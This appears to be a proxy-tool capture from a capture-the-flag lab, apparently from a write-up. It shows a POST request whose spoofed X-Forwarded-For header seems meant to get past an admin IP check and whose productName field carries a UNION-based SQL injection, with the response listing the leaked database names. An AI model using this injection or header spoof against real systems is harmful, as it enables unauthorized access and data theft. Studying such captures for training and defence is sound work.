 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------315171159
Content-Length: 217
Origin: http://10.10.10.167
DNT: 1
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
----------315171159
Content-Disposition: form-data; name="productName"
a' UNION SELECT (SELECT group_concat(SCHEMA_NAME SEPARATOR '\t') FROM
INFORMATION_SCHEMA.SCHEMATA), 2, 3, 4, 5, 6-- -
----------315171159--
Response
Raw Headers Hex HTML Render
<div class="table-wrapper">
<table border="1" cellpadding="10">
<thead>
<tr>
<th>Id</th>
<th>Name</th>
<th>Quantity</th>
<th>Category</th>
<th>Price</th>
</tr>
</thead>
<tbody>
<tr>
<td>information_schema mysql warehouse</td>
<td>2</td>
<td>3</td>
<td>4</td>
<td>5</td>
<td>6</td>
</tr>
</tbody>
</table>
</div>
<div class="col-6 col-12-xsmall">
<ul class="actions">
<li>
<a href="admin.php" class="button primary small">Back</a>